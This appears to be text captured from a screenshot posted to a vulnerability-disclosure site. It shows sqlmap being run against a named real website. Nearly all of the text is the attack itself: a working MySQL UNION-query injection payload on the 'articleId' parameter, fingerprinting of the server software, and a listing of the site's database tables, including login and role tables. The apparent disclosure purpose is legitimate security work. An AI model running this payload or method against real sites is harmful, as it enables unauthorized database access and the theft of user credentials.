 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.cqzgd.cn/findArticle?a...
Type: UNION query
Title: MySQL UNION query (79) - 6 columns
Payload: articleId=222 UNION ALL SELECT 79,79,CONCAT(0x71787a7a71,0x594b6645
456d5a586c71,0x71717a7671),79,79,79#&type=findone
---
[14:27:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, JSP
back-end DBMS: MySQL 5
[14:27:42] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) entries
[14:27:42] [INFO] fetching current database
[14:27:42] [INFO] fetching tables for database: 'sq_cqzgdcn'
[14:27:42] [INFO] the SQL query used returns 10 entries
[14:27:42] [INFO] resumed: article
[14:27:42] [INFO] resumed: columnofarticle
[14:27:42] [INFO] resumed: columns
[14:27:42] [INFO] resumed: department
[14:27:42] [INFO] resumed: image
[14:27:42] [INFO] resumed: loginuser
[14:27:42] [INFO] resumed: news
[14:27:42] [INFO] resumed: privilegeofrole
[14:27:42] [INFO] resumed: role
[14:27:42] [INFO] resumed: roleofuser
www.wooyun.org